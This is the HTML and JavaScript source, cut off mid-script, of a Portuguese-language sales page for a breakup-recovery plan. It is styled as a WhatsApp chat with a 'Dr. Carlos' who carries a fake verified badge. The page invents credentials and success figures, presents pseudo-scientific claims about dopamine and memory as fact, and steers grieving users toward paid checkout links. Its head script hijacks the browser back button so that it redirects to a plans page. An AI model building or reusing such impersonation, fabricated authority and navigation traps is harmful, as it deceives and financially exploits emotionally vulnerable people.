
==== index.html @ fbe00135 "Upload index.html" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <title>Plano Reconquista Absoluta</title>
  <link rel="icon" type="image/jpeg" href="assets/avatar.jpg" />
  <meta name="description" content="Use os gatilhos da atração e reconquiste seu grande amor rapidamente!" />
  
  <!-- Open Graph / Redes Sociais -->
  <meta property="og:type" content="website" />
  <meta property="og:title" content="Plano Reconquista Absoluta" />
  <meta property="og:description" content="Faça o teste grátis de 1 minuto com o especialista..." />
  <meta property="og:image" content="assets/avatar.jpg" />

  <!-- Fontes -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Segoe+UI:wght@400;500;600;700&family=Open+Sans:wght@400;600;700&display=swap" rel="stylesheet">

  <style>
    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
      -webkit-tap-highlight-color: transparent;
    }

    :root {
      --wa-header-bg: #008069;
      --wa-header-text: #ffffff;
      --wa-bg: #efeae2;
      --wa-host-bubble: #ffffff;
      --wa-guest-bubble: #e1ffc7;
      --wa-text-primary: #111b21;
      --wa-text-secondary: #667781;
      --wa-btn-bg: #128c7e;
      --wa-btn-text: #ffffff;
      --wa-blue-check: #29afdf;
    }

    body {
      font-family: 'Segoe UI', 'Open Sans', -apple-system, BlinkMacSystemFont, Roboto, sans-serif;
      background-color: var(--wa-bg);
      background-image: url('assets/background.png');
      background-repeat: repeat;
      background-size: 360px auto;
      color: var(--wa-text-primary);
      height: 100vh;
      height: 100dvh;
      overflow: hidden;
      display: flex;
      flex-direction: column;
    }

    /* BARRA SUPERIOR DO WHATSAPP */
    .wa-header {
      position: relative;
      height: 62px;
      flex-shrink: 0;
      background-color: var(--wa-header-bg);
      color: var(--wa-header-text);
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 0 10px;
      z-index: 100;
      box-shadow: 0 1px 3px rgba(0,0,0,0.2);
    }

    .wa-header-left {
      display: flex;
      align-items: center;
      gap: 6px;
      flex: 1;
      min-width: 0;
    }

    .wa-back-btn {
      display: flex;
      align-items: center;
      justify-content: center;
      color: #fff;
      text-decoration: none;
      cursor: pointer;
      padding: 4px;
    }

    .wa-avatar-wrap {
      position: relative;
      width: 42px;
      height: 42px;
      border-radius: 50%;
      overflow: hidden;
      flex-shrink: 0;
      background-color: #e9edef;
    }

    .wa-avatar-wrap img {
      width: 100%;
      height: 100%;
      object-fit: cover;
    }

    .wa-contact-info {
      display: flex;
      flex-direction: column;
      justify-content: center;
      margin-left: 4px;
      overflow: hidden;
    }

    .wa-contact-name {
      display: flex;
      align-items: center;
      gap: 4px;
      font-size: 16px;
      font-weight: 600;
      white-space: nowrap;
      text-overflow: ellipsis;
      overflow: hidden;
    }

    .wa-verified-badge {
      display: inline-flex;
      color: #29afdf;
    }

    .wa-contact-status {
      font-size: 12px;
      font-weight: 400;
      opacity: 0.9;
      height: 16px;
      transition: all 0.2s ease;
    }

    .wa-contact-status.typing {
      color: #dcf8c6;
      font-weight: 600;
    }

    .wa-header-right {
      display: flex;
      align-items: center;
      gap: 16px;
      padding-right: 4px;
    }

    .wa-header-icon {
      color: #fff;
      display: flex;
      align-items: center;
      cursor: pointer;
      opacity: 0.95;
    }

    /* CONTAINER DO CHAT */
    .chat-container {
      flex: 1;
      min-height: 0;
      margin-top: 0;
      padding: 12px 14px 16px 14px;
      overflow-y: auto;
      overflow-x: hidden;
      display: flex;
      flex-direction: column;
      gap: 8px;
      scroll-behavior: smooth;
      -webkit-overflow-scrolling: touch;
    }

    /* INFO DE SEGURANÇA E DATA */
    .security-notice {
      background-color: #d5f4f0;
      color: #53676b;
      font-size: 12.5px;
      line-height: 1.4;
      padding: 8px 12px;
      border-radius: 10px;
      max-width: 380px;
      margin: 8px auto 4px auto;
      display: flex;
      align-items: center;
      gap: 8px;
      text-align: center;
      box-shadow: 0 1px 1px rgba(0,0,0,0.06);
    }

    .date-badge {
      background-color: #ede8e2;
      color: #54656f;
      font-size: 11.5px;
      font-weight: 600;
      text-transform: uppercase;
      padding: 4px 10px;
      border-radius: 8px;
      width: fit-content;
      margin: 4px auto 10px auto;
      box-shadow: 0 1px 1px rgba(0,0,0,0.08);
    }

    /* BOLHAS DE MENSAGEM */
    .msg-row {
      display: flex;
      width: 100%;
      margin-bottom: 2px;
      animation: fadeInMsg 0.25s ease-out forwards;
    }

    @keyframes fadeInMsg {
      from {
        opacity: 0;
        transform: translateY(6px);
      }
      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    .msg-row.host {
      justify-content: flex-start;
    }

    .msg-row.guest {
      justify-content: flex-end;
    }

    .bubble {
      position: relative;
      max-width: 84%;
      padding: 8px 12px 18px 12px;
      border-radius: 8px;
      font-size: 14.5px;
      line-height: 1.45;
      box-shadow: 0 1px 1.5px rgba(0,0,0,0.13);
      word-wrap: break-word;
    }

    @media (min-width: 600px) {
      .bubble {
        max-width: 520px;
      }
    }

    /* Bolha Host (Dr. Carlos) */
    .msg-row.host .bubble {
      background-color: var(--wa-host-bubble);
      color: var(--wa-text-primary);
      border-top-left-radius: 0;
    }

    .msg-row.host .bubble::before {
      content: "";
      position: absolute;
      top: 0;
      left: -8px;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 0 8px 10px 0;
      border-color: transparent var(--wa-host-bubble) transparent transparent;
    }

    /* Bolha Guest (Usuário) */
    .msg-row.guest .bubble {
      background-color: var(--wa-guest-bubble);
      color: var(--wa-text-primary);
      border-top-right-radius: 0;
    }

    .msg-row.guest .bubble::after {
      content: "";
      position: absolute;
      top: 0;
      right: -8px;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 10px 8px 0 0;
      border-color: var(--wa-guest-bubble) transparent transparent transparent;
    }

    /* Estilização interna da mensagem */
    .bubble p {
      margin-bottom: 8px;
    }
    .bubble p:last-child {
      margin-bottom: 0;
    }

    .bubble b, .bubble strong {
      font-weight: 700;
    }

    .bubble u {
      text-decoration: underline;
    }

    .bubble i, .bubble em {
      font-style: italic;
    }

    .bubble s {
      text-decoration: line-through;
      color: #8696a0;
    }

    .bubble img.msg-img {
      width: 100%;
      height: auto;
      border-radius: 6px;
      display: block;
      margin-top: 4px;
      margin-bottom: 4px;
      box-shadow: 0 1px 3px rgba(0,0,0,0.12);
    }

    /* Timestamps */
    .msg-time {
      position: absolute;
      bottom: 3px;
      right: 7px;
      font-size: 11px;
      color: var(--wa-text-secondary);
      display: flex;
      align-items: center;
      gap: 3px;
    }

    .check-icon {
      display: inline-flex;
    }

    /* DIGITANDO / TYPING INDICATOR */
    .typing-bubble {
      background-color: var(--wa-host-bubble);
      border-radius: 8px;
      border-top-left-radius: 0;
      padding: 10px 14px;
      display: inline-flex;
      align-items: center;
      gap: 4px;
      box-shadow: 0 1px 1.5px rgba(0,0,0,0.13);
      position: relative;
      margin-bottom: 2px;
    }

    .typing-bubble::before {
      content: "";
      position: absolute;
      top: 0;
      left: -8px;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 0 8px 10px 0;
      border-color: transparent var(--wa-host-bubble) transparent transparent;
    }

    .typing-dot {
      width: 6px;
      height: 6px;
      background-color: #8696a0;
      border-radius: 50%;
      animation: typingBlink 1.4s infinite both;
    }

    .typing-dot:nth-child(1) { animation-delay: 0.1s; }
    .typing-dot:nth-child(2) { animation-delay: 0.3s; }
    .typing-dot:nth-child(3) { animation-delay: 0.5s; }

    @keyframes typingBlink {
      0%, 80%, 100% {
        opacity: 0.3;
        transform: scale(0.8);
      }
      40% {
        opacity: 1;
        transform: scale(1.15);
      }
    }

    /* ÁREA DE RESPOSTAS / BOTÕES - FICA NATURALMENTE NO RODAPÉ SEM COBRIR */
    .action-container {
      position: relative;
      flex-shrink: 0;
      width: 100%;
      padding: 6px 14px 14px 14px;
      background: transparent;
      z-index: 90;
      display: flex;
      flex-direction: column;
      gap: 8px;
      align-items: center;
      box-sizing: border-box;
      transition: all 0.2s ease;
    }

    .action-container:empty {
      display: none;
      padding: 0;
    }

    .choice-btn {
      width: 100%;
      max-width: 480px;
      background-color: var(--wa-btn-bg);
      color: var(--wa-btn-text);
      font-size: 15px;
      font-weight: 600;
      padding: 13px 18px;
      border: none;
      border-radius: 12px;
      cursor: pointer;
      box-shadow: 0 2px 4px rgba(0,0,0,0.16);
      transition: background-color 0.15s ease, transform 0.1s ease;
      text-align: center;
      line-height: 1.35;
      outline: none;
      flex-shrink: 0;
    }

    .choice-btn:hover {
      background-color: #0f7a6e;
    }

    .choice-btn:active {
      transform: scale(0.98);
      background-color: #0a5f55;
    }

    .choice-btn.cta-big {
      background-color: #1ea952;
      font-size: 16.5px;
      font-weight: 700;
      padding: 15px 20px;
      letter-spacing: 0.3px;
      box-shadow: 0 4px 12px rgba(30, 169, 82, 0.35);
      animation: pulseBtn 2s infinite ease-in-out;
    }

    .choice-btn.cta-big:hover {
      background-color: #178a42;
    }

    @keyframes pulseBtn {
      0%, 100% {
        transform: scale(1);
      }
      50% {
        transform: scale(1.02);
      }
    }

    /* CARDS DOS 3 PLANOS EM METICAIS */
    .plans-wrapper {
      display: flex;
      flex-direction: column;
      gap: 12px;
      width: 100%;
      max-width: 480px;
      margin-top: 4px;
    }

    .plan-card {
      background: #ffffff;
      border: 1.5px solid #d0d7de;
      border-radius: 12px;
      padding: 14px 16px;
      box-shadow: 0 2px 6px rgba(0,0,0,0.08);
      position: relative;
      transition: transform 0.2s, border-color 0.2s;
    }

    .plan-card:hover {
      border-color: #008069;
      transform: translateY(-2px);
    }

    .plan-card.featured {
      border: 2px solid #008069;
      background: #f7fffb;
      box-shadow: 0 4px 12px rgba(0, 128, 105, 0.15);
    }

    .plan-badge {
      position: absolute;
      top: -10px;
      right: 14px;
      background: #008069;
      color: #fff;
      font-size: 11px;
      font-weight: 700;
      padding: 2px 10px;
      border-radius: 20px;
      text-transform: uppercase;
      letter-spacing: 0.4px;
    }

    .plan-card.featured .plan-badge {
      background: #e65100;
    }

    .plan-header {
      display: flex;
      justify-content: space-between;
      align-items: baseline;
      margin-bottom: 8px;
    }

    .plan-title {
      font-size: 17px;
      font-weight: 700;
      color: #111b21;
    }

    .plan-price {
      font-size: 20px;
      font-weight: 800;
      color: #008069;
    }

    .plan-price span {
      font-size: 13px;
      font-weight: 500;
      color: #667781;
    }

    .plan-features {
      list-style: none;
      margin: 10px 0 14px 0;
      display: flex;
      flex-direction: column;
      gap: 6px;
    }

    .plan-features li {
      font-size: 13px;
      line-height: 1.35;
      color: #334155;
      display: flex;
      align-items: flex-start;
      gap: 6px;
    }

    .plan-btn {
      width: 100%;
      background: #128c7e;
      color: #fff;
      font-size: 14.5px;
      font-weight: 700;
      padding: 12px;
      border: none;
      border-radius: 8px;
      cursor: pointer;
      box-shadow: 0 2px 4px rgba(0,0,0,0.15);
      transition: background 0.15s;
    }

    .plan-card.featured .plan-btn {
      background: #1ea952;
      box-shadow: 0 4px 10px rgba(30, 169, 82, 0.35);
    }

    .plan-btn:hover {
      filter: brightness(0.92);
    }
  </style>

  <!-- Links de Checkout e Ação de Retorno (Sem rastreios/Sem UTMs) -->
  <script>
    const CHECKOUT_PLANO_197 = "https://pay.lojou.app/Ed43w";
    const CHECKOUT_PLANO_297 = "https://pay.lojou.app/9jRA6";
    const CHECKOUT_PLANO_397 = "https://pay.lojou.app/hvS22";
    const BACK_REDIRECT_URL = "planos.html";

    // Ação anti-abandono limpa
    (function setupBackRedirect() {
      if (!BACK_REDIRECT_URL) return;
      try {
        history.pushState({}, '', location.href);
        history.pushState({}, '', location.href);
        window.addEventListener('popstate', function () {
          window.location.href = BACK_REDIRECT_URL;
        });
      } catch (e) {}
    })();
  </script>
</head>
<body>

  <!-- TOPO WHATSAPP -->
  <header class="wa-header">
    <div class="wa-header-left">
      <a class="wa-back-btn" id="headerBackBtn" href="#">
        <svg xmlns="http://www.w3.org/2000/svg" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
          <path d="M15 18l-6-6 6-6"/>
        </svg>
      </a>
      <div class="wa-avatar-wrap">
        <img src="assets/avatar.jpg" alt="Dr. Carlos" />
      </div>
      <div class="wa-contact-info">
        <div class="wa-contact-name">
          <span>Dr. Carlos</span>
          <span class="wa-verified-badge" title="Conta verificada">
            <svg viewBox="0 0 18 18" height="15" width="15" fill="currentColor">
              <polygon points="9,16 7.1,16.9 5.8,15.2 3.7,15.1 3.4,13 1.5,12 2.2,9.9 1.1,8.2 2.6,6.7 2.4,4.6 4.5,4 5.3,2 7.4,2.4 9,1.1 10.7,2.4 12.7,2 13.6,4 15.6,4.6 15.5,6.7 17,8.2 15.9,9.9 16.5,12 14.7,13 14.3,15.1 12.2,15.2 10.9,16.9"></polygon>
              <polygon fill="#FFFFFF" points="13.1,7.3 12.2,6.5 8.1,10.6 5.9,8.5 5,9.4 8,12.4"></polygon>
            </svg>
          </span>
        </div>
        <div class="wa-contact-status" id="headerStatus">online</div>
      </div>
    </div>
    <div class="wa-header-right">
      <div class="wa-header-icon" title="Chamada de vídeo">
        <svg xmlns="http://www.w3.org/2000/svg" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
          <polygon points="23 7 16 12 23 17 23 7"></polygon>
          <rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect>
        </svg>
      </div>
      <div class="wa-header-icon" title="Chamada de voz">
        <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
          <path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path>
        </svg>
      </div>
    </div>
  </header>

  <!-- ÁREA DE MENSAGENS -->
  <main class="chat-container" id="chatContainer">
    <!-- Aviso de Conta Comercial -->
    <div class="security-notice">
      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
        <circle cx="12" cy="12" r="10"></circle>
        <line x1="12" y1="16" x2="12" y2="12"></line>
        <line x1="12" y1="8" x2="12.01" y2="8"></line>
      </svg>
      <span>Esta é uma conta comercial e não recebe ligações</span>
    </div>

    <!-- Data -->
    <div class="date-badge">Hoje</div>

    <!-- Mensagens inseridas via JavaScript -->
  </main>

  <!-- BOTÕES DE ESCOLHA / AÇÃO -->
  <footer class="action-container" id="actionContainer">
    <!-- Botões inseridos dinamicamente -->
  </footer>

  <!-- ÁUDIO DE NOTIFICAÇÃO DO WHATSAPP -->
  <audio id="waSound" src="assets/audio_whatsapp.mp3" preload="auto"></audio>

  <!-- LÓGICA DO QUIZ EM JAVASCRIPT -->
  <script>
    (function () {
      const chatContainer = document.getElementById("chatContainer");
      const actionContainer = document.getElementById("actionContainer");
      const headerStatus = document.getElementById("headerStatus");
      const waSound = document.getElementById("waSound");
      const headerBackBtn = document.getElementById("headerBackBtn");

      if (headerBackBtn) {
        headerBackBtn.href = BACK_REDIRECT_URL;
      }

      // Estado do usuário durante o Quiz
      const userAnswers = {
        gender: "homem", // homem ou mulher
        targetName: "ela", // ela ou ele
        targetPossessive: "sua ex", // sua ex ou seu ex
        targetPronoun: "nela", // nela ou nele
        targetArt: "a", // a ou o
        targetOppositeGender: "feminino", // feminino ou masculino
        frequency: "todos_os_dias",
        timeEnded: "menos_uma_semana",
        whoEnded: "ela",
        ranAfter: "sim",
        concern: "esquecer",
        reaction: "ignora",
        acceptBack: "sim",
        desireLevel: 3,
        commitment: "sim"
      };

      // Tocar som de notificação
      function playNotificationSound() {
        try {
          waSound.currentTime = 0;
          const playPromise = waSound.play();
          if (playPromise !== undefined) {
            playPromise.catch(function () {
              // Navegador bloqueia antes da primeira interação
            });
          }
        } catch (e) {}
      }

      // SEMPRE PUXAR A HORA REAL ATUAL DO DISPOSITIVO (HH:mm)
      function getCurrentTime() {
        const now = new Date();
        const h = String(now.getHours()).padStart(2, '0');
        const m = String(now.getMinutes()).padStart(2, '0');
        return h + ':' + m;
      }

      // ROLAGEM SUAVE: GARANTE QUE A ÚLTIMA MENSAGEM FIQUE SEMPRE 100% VISÍVEL
      function scrollToBottom() {
        window.requestAnimationFrame(function () {
          setTimeout(function () {
            chatContainer.scrollTo({
              top: chatContainer.scrollHeight,
              behavior: 'smooth'
            });
          }, 35);
        });
      }

      // Criar bolha de "digitando..."
      let activeTypingBubble = null;
      function showTypingIndicator() {
        if (activeTypingBubble) return;
        headerStatus.innerText = "digitando...";
        headerStatus.classList.add("typing");

        const row = document.createElement("div");
        row.className = "msg-row host";
        row.id = "typingRow";

        const bubble = document.createElement("div");
        bubble.className = "typing-bubble";
        bubble.innerHTML = '<span class="typing-dot"></span><span class="typing-dot"></span><span class="typing-dot"></span>';

        row.appendChild(bubble);
        chatContainer.appendChild(row);
        activeTypingBubble = row;
        scrollToBottom();
      }

      function hideTypingIndicator() {
        if (activeTypingBubble) {
          activeTypingBubble.remove();
          activeTypingBubble = null;
        }
        headerStatus.innerText = "online";
        headerStatus.classList.remove("typing");
      }

      // Renderizar mensagem do Host (Dr. Carlos) com hora real
      function addHostMessage(htmlContent, isImage = false) {
        const row = document.createElement("div");
        row.className = "msg-row host";

        const bubble = document.createElement("div");
        bubble.className = "bubble";

        if (isImage) {
          const img = document.createElement("img");
          img.className = "msg-img";
          img.src = htmlContent;
          img.alt = "Mídia do Plano";
          img.onload = function () {
            scrollToBottom();
          };
          bubble.appendChild(img);
        } else {
          bubble.innerHTML = htmlContent;
        }

        const timeSpan = document.createElement("span");
        timeSpan.className = "msg-time";
        timeSpan.innerText = getCurrentTime();
        bubble.appendChild(timeSpan);

        row.appendChild(bubble);
        chatContainer.appendChild(row);
        playNotificationSound();
        scrollToBottom();
      }

      // Renderizar mensagem do Guest (Usuário) com hora real e check duplo
      function addGuestMessage(text) {
        const row = document.createElement("div");
        row.className = "msg-row guest";

        const bubble = document.createElement("div");
        bubble.className = "bubble";
        bubble.innerHTML = text;

        const timeSpan = document.createElement("span");
        timeSpan.className = "msg-time";
        timeSpan.innerHTML = getCurrentTime() +
          ' <span class="check-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38.6 24.7" height="13" width="16"><path d="M19.1 22.3l1.4 1.5 17.9-20.3" fill="none" stroke="#29afdf" stroke-linecap="round" stroke-width="3"></path><path d="M3.1 14.9l7.1 8 17.8-20.1" fill="none" stroke="#29afdf" stroke-linecap="round" stroke-width="3"></path></svg></span>';
        bubble.appendChild(timeSpan);

        row.appendChild(bubble);
        chatContainer.appendChild(row);
        scrollToBottom();
      }

      // Limpar opções
      function clearActions() {
        actionContainer.innerHTML = "";
      }

      // Configurar botões de opções
      function setActions(options) {
        clearActions();
        options.forEach(function (opt) {
          const btn = document.createElement("button");
          btn.className = "choice-btn" + (opt.isCta ? " cta-big" : "");
          btn.innerHTML = opt.text;
          btn.onclick = function () {
            clearActions();
            addGuestMessage(opt.text);
            if (typeof opt.onSelect === "function") {
              opt.onSelect();
            }
          };
          actionContainer.appendChild(btn);
        });
        scrollToBottom();
      }

      // Executar sequência de mensagens do bot
      function runBotSequence(messages, onComplete) {
        let index = 0;
        function next() {
          if (index >= messages.length) {
            hideTypingIndicator();
            if (typeof onComplete === "function") onComplete();
            return;
          }

          const current = messages[index++];
          showTypingIndicator();

          const delay = current.delay || 1100;
          setTimeout(function () {
            hideTypingIndicator();
            addHostMessage(current.content, current.isImage || false);
            setTimeout(next, 450);
          }, delay);
        }
        next();
      }

      // ========================================================
      // ETAPAS DO QUIZ (COM RESPOSTAS TOTALMENTE PERSONALIZADAS)
      // ========================================================

      // ETAPA 0: Entrada
      function step0() {
        runBotSequence([
          {
            delay: 700,
            content: 'Use os <u>"gatilhos da atração"</u> e <b>reconquiste quem você ama rapidamente!</b><br><br>Clique abaixo, faça o <b>teste grátis de 1 minuto</b> e aprenda com a ciência dos relacionamentos...'
          }
        ], function () {
          setActions([
            {
              text: "👉 COMEÇAR TESTE GRÁTIS",
              onSelect: step1
            }
          ]);
        });
      }

      // ETAPA 1: Apresentação da Autoridade
      function step1() {
        runBotSequence([
          {
            delay: 1300,
            content: 'Olá, sou o Dr. Carlos - <b>especialista em psicologia comportamental e reconquista amorosa</b> há mais de 15 anos.<br><br>Já ajudei <b>mais de 7.600 pessoas</b> a reverterem términos aparentemente impossíveis.<br><br>Me responda algumas <b>perguntas rápidas e sinceras</b> para eu traçar o diagnóstico exato da sua situação!'
          }
        ], function () {
          setActions([
            {
              text: "Continuar",
              onSelect: step2
            }
          ]);
        });
      }

      // ETAPA 2: Gênero (Define todo o tom e abordagem do especialista)
      function step2() {
        runBotSequence([
          {
            delay: 900,
            content: 'Para começarmos a análise personalizada: Qual é o seu gênero?'
          }
        ], function () {
          setActions([
            {
              text: "Sou homem",
              onSelect: function () {
                userAnswers.gender = "homem";
                userAnswers.targetName = "ela";
                userAnswers.targetPossessive = "sua ex";
                userAnswers.targetPronoun = "nela";
                userAnswers.targetArt = "a";
                userAnswers.targetOppositeGender = "feminino";
                step3();
              }
            },
            {
              text: "Sou mulher",
              onSelect: function () {
                userAnswers.gender = "mulher";
                userAnswers.targetName = "ele";
                userAnswers.targetPossessive = "seu ex";
                userAnswers.targetPronoun = "nele";
                userAnswers.targetArt = "o";
                userAnswers.targetOppositeGender = "masculino";
                step3();
              }
            }
          ]);
        });
      }

      // ETAPA 3: Frequência do pensamento
      function step3() {
        const questionText = userAnswers.gender === "homem"
          ? 'Perfeito, meu amigo. Vou te tratar com total franqueza técnica.<br><br>Me responda com sinceridade: <b>Você ainda pensa nela?</b>'
          : 'Perfeita, minha querida. Vamos analisar a psicologia dele com total clareza.<br><br>Me responda com sinceridade: <b>Você ainda pensa nele?</b>';

        runBotSequence([
          { delay: 1100, content: questionText }
        ], function () {
          setActions([
            {
              text: "Todos os dias",
              onSelect: function () {
                userAnswers.frequency = "todos_os_dias";
                step4();
              }
            },
            {
              text: "Às vezes",
              onSelect: function () {
                userAnswers.frequency = "as_vezes";
                step4();
              }
            },
            {
              text: "Tento evitar",
              onSelect: function () {
                userAnswers.frequency = "tento_evitar";
                step4();
              }
            }
          ]);
        });
      }

      // ETAPA 4: Tempo de término (Diagnóstico específico e personalizado)
      function step4() {
        let feedback = "";
        if (userAnswers.gender === "homem") {
          if (userAnswers.frequency === "todos_os_dias") {
            feedback = 'Entendi perfeitamente... Pensar nela 24h por dia é uma reação neurológica clássica de abstinência de dopamina. Isso prova que sua conexão com ela ainda é profunda, e essa mesma intensidade de sentimento pode ser reativada na mente dela.';
          } else if (userAnswers.frequency === "as_vezes") {
            feedback = 'Compreendo. Mesmo você tentando seguir sua rotina, do nada vem um gatilho mental que traz a imagem dela de volta. Isso acontece quando ainda existem pontas emocionais soltas entre vocês.';
          } else {
            feedback = 'O fato de você tentar evitar pensar nela mostra o quanto essa separação ainda machuca por dentro. Tentar reprimir só aumenta a pressão. Mas vamos canalizar essa energia de forma estratégica.';
          }
        } else {
          // Mulher
          if (userAnswers.frequency === "todos_os_dias") {
            feedback = 'Eu compreendo a sua dor, minha querida... Ficar pensando nele a todo momento e olhando o celular é o sintoma clássico de um laço afetivo forte que foi cortado de forma dolorosa. Nós vamos reequilibrar esse jogo.';
          } else if (userAnswers.frequency === "as_vezes") {
            feedback = 'Entendi... Mesmo você tentando focar em si mesma, nos momentos de silêncio a lembrança dele volta a apertar o peito. Isso mostra que o sentimento ainda está muito vivo dentro de você.';
          } else {
            feedback = 'Quando uma mulher tenta evitar pensar no ex, muitas vezes é para se blindar de sofrer novamente. Mas o segredo não é fugir, e sim entender como reativar a atração na cabeça dele.';
          }
        }

        runBotSequence([
          { delay: 1300, content: feedback },
          { delay: 1100, content: 'E me diga: <b>Há quanto tempo vocês terminaram?</b>' }
        ], function () {
          setActions([
            {
              text: "Menos de uma semana",
              onSelect: function () {
                userAnswers.timeEnded = "menos_uma_semana";
                step5();
              }
            },
            {
              text: "Cerca de um mês",
              onSelect: function () {
                userAnswers.timeEnded = "cerca_um_mes";
                step5();
              }
            },
            {
              text: "2-6 meses",
              onSelect: function () {
                userAnswers.timeEnded = "2_6_meses";
                step5();
              }
            },
            {
              text: "Mais de 6 meses",
              onSelect: function () {
                userAnswers.timeEnded = "mais_6_meses";
                step5();
              }
            }
          ]);
        });
      }

      // ETAPA 5: Quem tomou a decisão
      function step5() {
        let feedback = "";
        const tName = userAnswers.targetName; // ela / ele

        if (userAnswers.gender === "homem") {
          if (userAnswers.timeEnded === "menos_uma_semana") {
            feedback = 'O término está fresquíssimo na memória dela! As emoções ainda estão à flor da pele. Esse é o momento crucial onde 95% dos homens se desesperam e estragam tudo, mas com a postura correta, sua chance de virar o jogo é altíssima!';
          } else if (userAnswers.timeEnded === "cerca_um_mes") {
            feedback = 'Cerca de um mês é exatamente a fase em que a poeira baixa e a sensação de alívio inicial dela começa a se transformar em dúvida e saudade. É o timing ideal para disparar os gatilhos da atração.';
          } else if (userAnswers.timeEnded === "2_6_meses") {
            feedback = 'Mesmo depois desse tempo, a conexão que vocês construíram não é apagada assim. Ela pode até parecer firme nas redes sociais, mas no íntimo as memórias ainda permanecem gravadas.';
          } else {
            feedback = 'Mais de 6 meses significa que as mágoas e brigas do término já esfriaram. A psicologia comprova que o cérebro humano descarta as lembranças ruins e preserva a nostalgia dos momentos bons.';
          }
        } else {
          // Mulher
          if (userAnswers.timeEnded === "menos_uma_semana") {
            feedback = 'Está muito recente! Nesse início, o homem costuma vestir uma armadura de orgulho e fingir frieza. É essencial não entrar em pânico agora, pois a sua reação nestes dias define tudo.';
          } else if (userAnswers.timeEnded === "cerca_um_mes") {
            feedback = 'Um mês é o ponto em que aquela falsa sensação de liberdade do homem dá lugar ao vazio da sua ausência. Quando você aplica os estímulos certos agora, o impacto nele é avassalador.';
          } else if (userAnswers.timeEnded === "2_6_meses") {
            feedback = 'Com esse tempo, o ego e a teimosia dele já desceram. Ele com certeza já comparou você com outras e percebeu que o que vocês tinham era especial.';
          } else {
